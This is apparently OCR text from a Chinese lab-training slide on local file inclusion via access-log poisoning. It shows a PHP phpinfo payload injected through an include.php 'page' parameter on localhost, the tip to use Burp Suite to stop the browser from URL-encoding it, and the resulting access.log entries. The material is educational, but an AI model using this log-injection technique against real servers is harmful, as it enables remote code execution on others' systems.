 遇到的问题
问题：
我们发现当我们在浏
览器地址栏里面输入
<?php phpinfo();?>时
在access.log文件记录的
却变成
%3C?php%20phpinfo
();?%3E转码形式。这时
浏览器自动进行的转换。
解决办法：
Burpsuite拦截提交。
127.0.0.1/include.php
127.0.0.1/include.php?page=<?php%20phpinfo();?>
access.log - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
127.0.0.1 - - [08/Oct/2016:16:45:51 +0800] "GET /include.php?page=%3C?php%20phpinfo();?%3E HTTP/1.1" 200 -
127.0.0.1 - - [08/Oct/2016:16:45:51 +0800] "GET /favicon.ico HTTP/1.1" 404 209
VRP 漏洞靶场平台
Vulnerability Range Platform
2016